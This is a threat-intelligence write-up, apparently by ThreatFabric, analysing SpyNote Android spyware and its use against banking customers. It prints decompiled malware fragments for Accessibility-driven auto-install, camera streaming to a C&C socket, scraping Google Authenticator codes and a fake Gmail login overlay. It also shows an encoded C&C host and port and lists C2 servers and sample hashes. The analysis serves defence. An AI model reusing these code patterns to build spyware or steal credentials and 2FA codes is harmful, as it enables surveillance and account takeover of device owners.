
The most recent versions of SpyNote are not only extremely powerful, but they also include a variety of security features, from simple string obfuscation to the use of commercial packers. This makes it much more difficult to analyze, making it a potent tool for threat actors.

Below is a list of some of the SpyNote’s standout features:
- Ability to use the Camera API to record and send videos from the device’s camera to the Command and Control(C&C) center
- GPS and network location tracking information
- Stealing social media credentials (Facebook and Google).
- Uses Accessibility (A11y) to extract codes from Google Authenticator.
- Uses Keylogging powered by Accessibility services, to steal banking credentials.
Accessibility Service
SpyNote uses Accessibility Services to make it difficult for users to uninstall the application, install new versions, and install other apps. Without any user input, SpyNote can click on the “install” and “update” buttons thanks to accessibility services:
// click 'install' button via A11y
if ("android.widget.Button".equals(accessibilityNodeInfo0.getClassName())) {
String s = accessibilityNodeInfo0.getText().toString();
if (!TextUtils.isEmpty(s) && (("安装".equals(s)) || ("install".equals(s.toLowerCase())) || ("done".equals(s.toLowerCase())) || ("完成".equals(s)) || ("\u062A\u062B\u0628\u064A\u062A".equals(s)) || ("确定".equals(s)))) {
accessibilityNodeInfo0.performAction(16);
return true;
}
}This malicious malware can access a device’s camera and send videos right to its Command-and-Control(C&C) server, which is one of its most dangerous capabilities, and can be used to extract PII from the infected device. This gives the attacker complete control over the device’s camera, enabling them to spy on the user with it.
camera_stream.camera = Camera.open(Integer.valueOf(this.vul[0]).intValue());
...
InetSocketAddress inetSocketAddress0 = new InetSocketAddress(InetAddress.getByName(addr), v);
camera_stream.socket.connect(inetSocketAddress0, 60000);
...
Camera.Parameters params = camera_stream.camera.getParameters();
camera_stream.camera.startPreview();
Google Authenticator with A11y
SpyNote leverages Accessibility feature to obtain two-factor authentication (2FA) codes. These codes are used as an additional layer of security in order to access an account, and are often required for logging into websites, applications, and other services. By exploiting the accessibility features of the Google Authenticator app, SpyNote is able to bypass these security measures and gain access to an account without the user’s knowledge.
packagename = "com.google.android.apps.authenticator2"
Iterator iterator0 = utils.findNodeWithClass(accessibilityEvent0.getSource(), "android.view.ViewGroup").iterator();
AccessibilityNodeInfo accessibilityNodeInfo1 = accessibilityNodeInfo0.getChild(v);
s1 = s1 + accessibilityNodeInfo1.getText().toString() + "-";
arr_s = s1.split("-");
...
shared.log(utils.ssss, "Google Authenticator<" + arr_s[v] + "<" + arr_s[v + 1].getBytes());Social Media Credentials (Facebook and Google)
SpyNote also has the capacity to function as a social app credential stealer. This is done by deceiving users into entering their private login information during the login process by launching a webpage with a custom layout that looks a lot like famous services like Gmail and Facebook, much like a traditional overlay attack is used to show victims a bogus login page for their banking application.
Upon receiving a command from the attacker, the attacker’s C&C server receives the credentials and information that were acquired from the webpage.
// show fake Gmail for Facebook layout
social_creds.this.setContentView(0x7F070001);
// layout:glogin
// set callbacks to handle clicks
social_creds.this.findViewById(0x7F050031).setOnClickListener(singimallisten); // id:sinbtn
social_creds.this.findViewById(0x7F050023).setOnClickListener(lrnmor); // id:lrnmor
social_creds.this.findViewById(0x7F050016).setOnClickListener(Recovergmal); // id:gmailforgtpass
// callback to extract user and password
his.singimallisten = new View.OnClickListener() {
public void onClick(View view0) {
String usrgmail = (social_creds.this.findViewById(0x7F050043)).getText().toString(); // id:usrgmail
String passgmal = (social_creds.this.findViewById(0x7F05002C)).getText().toString(); // id:passgmal
if (usrgmail.length() <= 3) {
cmd_receiver.showToast("Please Check Your Email/Password.");
return;
}
if (passgmal.length() < 8) {
cmd_receiver.showToast("Password Must At least 8 characters.");
return;
}
shared.log(ddddd.ssss, "Gmail<" + s + "<" + s1.getBytes());
social_creds.this.done = true;
social_creds.this.finish();
}
};
The acquired sensitive information is then transferred to the C&C server hardcoded within the application upon receiving the command from the attacker via Accessibility service, encrypted using Base64 to make it stealthier and difficult to identify the host.
// Identified host, port and key used for C&C communication
static {
AccessibilityService.key = const.encryp("bW1tbTE="); // mmmm1
AccessibilityService.c = "K";
AccessibilityService.d = "dGV4dA=="; // text
AccessibilityService.e = "ZGV2ZWxvcA=="; // develop
AccessibilityService.host = "YWRuYW5rYXJhMS5kZG5zLm5ldA=="; // adnankara1.ddns.net
AccessibilityService.port = "Nzc3MQ=="; // 7771
}
Similar code patterns were identified in all SpyNote.C related applications, and the aggregated host, port, and key strings observed from these financial institutions are listed below:
Other common Capabilities
SpyNote also adopts common features that are observed in other Spyware by abusing legitimate APIs, such as tracking location from the users infected device via “GPS” and “Network” thanks to “LocationManager” provided by Android system. Similarly, by abusing MediaProjection to capture screen content.
These are not necessarily connected to banking fraud, but do offer criminals even more information on the victim.
Conclusion
As the landscape of Android Spyware evolves, mobile users are always confronted with new and innovative threats. We predict that SpyNote will keep using Accessibility Service to collect essential data from users’ devices and that it will be able to develop towards a successful distribution. We also believe that the trend will continue adopting better security measures like obfuscation and packers to help safeguard the program itself. It is very likely that different forks of SpyNote will continue appearing, following the release of it source code.
Researchers at ThreatFabric are constantly keeping an eye on the mobile threat landscape, and by following various actors and campaigns, we are able to recognize and capture malware that specifically targets financial institutions. This development is not as common within the Android Spyware ecosystem, but is extremely dangerous and shows the potential start of a new trend, which will see a gradual disappearance of the distinction between spyware and Banking malware, due to the power that the abuse of Accessibility services gives to criminals.
Financial organizations are welcome to contact us: if you suspect some app be involved in malicious activity, feel free to reach our Mobile Threat Intelligence team which will provide additional details and help with reporting the malicious app if identified: mti@threatfabric.com.
Appendix
SpyNote Samples
| App name | Package name | SHA-256 |
|---|---|---|
| HSBC UK Mobile Banking | com.employ.mb | 6f606bc5004af2b90b66d6e6e4f29f35a3b4a31dc6974b55434b3c53d70584a4 |
| Deutsche Bank Mobile | com.reporting.efficiency | 114fa822d7a96169c9cd48303f7fbd1af94f57cb46fec576d91ccea11bc5d974 |
| BurlaNubank | com.appser.verapp | 34d70ce1e9eeafdc225abbfa84c24454986a47ca7a41431c38ca16e612d3f818 |
| Kotak Bank | splash.app.main | bd172dbb47a95e7abc3ce76118bf6cd3f742d7c932ec8801cd553509f31eca8e |
| Bank of America Confirmation | yps.eton.application | 2e1c68c3e785679c04d915eb2f960ef5e7ef3294a423e1835aa06e0254812c7a |
| CypherRat | com.appser.verapp | 4779c469c50d157d2140d39fc9b034c931b5224e886bcb60024687fe4022063e |
| Virtual SimCard | cobi0jbpm.apvy8vjjvpser.verapchvvhbjbjq | a2a95cfccb8fbe557f605b8a47dad901d3a25f8cdae7f0beee133f60b924c45a |
| Current Activity | com.willme.topactivity | bade089b4dfdea057132551deb997ba8a25c4d1ced32f78975239c73241181f4 |
| Conversations_ | com.appser.verapp | bf4e003360cb2024dfaa46a79bf05f667d300f2bcd0765b9a12500201b9519a7 |
SpyNote C2s connected to Banking campaigns
| Host | Port |
|---|---|
| bizebiz.myftp.org | 6378 |
| adnankara1.ddns.net | 7771 |
| silent911-44688.portmap.io | 44688 |
| 154.211.96.78 | 8088 |
| 159.203.126.35 | 22526 |